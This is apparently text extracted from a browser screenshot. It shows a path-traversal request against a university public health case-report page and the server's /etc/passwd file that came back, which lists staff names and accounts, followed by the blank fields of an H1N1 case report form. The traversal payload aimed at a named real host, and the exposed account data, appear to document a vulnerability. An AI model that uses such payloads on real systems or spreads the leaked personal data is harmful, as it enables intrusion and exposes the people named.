 Public Health Case Report Form - Chromium
En
1:09 AM
Add New Post ‹ CodeBrea × Public Health Case Report × Public Health Case Report × Public Health Case Report × W Homepage | University of ×
ihe-rfd.cphi.washington.edu/HIMSS_rfd2010/case-view.php?file=../../../../../etc/passwd
Stylish
../../../../../etc/passwd/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh Debian-exim:x:100:102::/var/spool/exim4:/bin/false statd:x:101:65534::/var/lib/nfs:/bin/false
identd:x:102:65534::/var/run/identd:/bin/false sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin tomcat55:x:104:65534::/usr/share/tomcat5.5:/bin/false ntp:x:105:105::/home/ntp:/bin/false
opt-tomcat56:x:106:65534::/opt/tomcat5.5:/bin/false mysql:x:107:106:MySQL Server,,,:/var/lib/mysql:/bin/false svends:x:10001:10000:Svend Sorensen:/home/CIRG/svends:/bin/bash
jsibley:x:10002:10000:James Sibley:/home/CIRG/jsibley:/bin/bash lober:x:10003:10000:Bill Lober:/home/CIRG/lober:/bin/bash ew:x:10006:10000:Eric
Webster:/home/CIRG/ew:/bin/bash qyi:x:10033:10000:Qian Yi:/home/CIRG/qyi:/bin/bash jwallace:x:10036:10000:James C Wallace:/home/jwallace:/bin/bash
hillsr:x:10049:10000:Rebecca A Hills:/home/CIRG/hillsr:/bin/bash ipainter:x:10050:10000:Ian Painter:/home/CIRG/ipainter:/bin/bash druma:x:10065:10000:Alexis
Drum:/home/druma:/bin/bash opt-tomcat55:x:108:65534::/opt/tomcat5.5:/bin/false zope:x:109:110::/var/lib/zope:/bin/false puppet:x:110:111:Puppet configuration manangement
daemon,,,:/var/lib/puppet:/bin/false snmp:x:111:65534::/var/lib/snmp:/bin/false
Center for Public Health Informatics
CPHI
Public Health Case Report Form:
Influenza-H1N1
CASE REPORT INFORMATION Jump to Section: |ReportInfo |Demographics |Clinical |History |Testing |Treatment |EpiRiskFactors|
State Epi ID:
State Lab Specimen ID 1:
State Lab Specimen ID 2:
Case Type:
Date reported to state/local health department
(mm/dd/yy):
Reported by State:
Reported by County:
PATIENT DEMOGRAPHIC DATA Jump to Section: |ReportInfo |Demographics |Clinical |History |Testing |Treatment |EpiRiskFactors|
Last Name:
First Name:
Birth Date (mm/dd/yy):
Race American Indian or Alaskan Native Asian 1002-5 2028-9 BlackAfricanAmerican
Black or African American Native Hawaiian or Other Pacific Islander Other Race 2076-8 2131-1 2106-3
White
Ethnicity Hispanic or Latino Not Hispanic or Latino 2135-2 2186-5
Sex: male female male female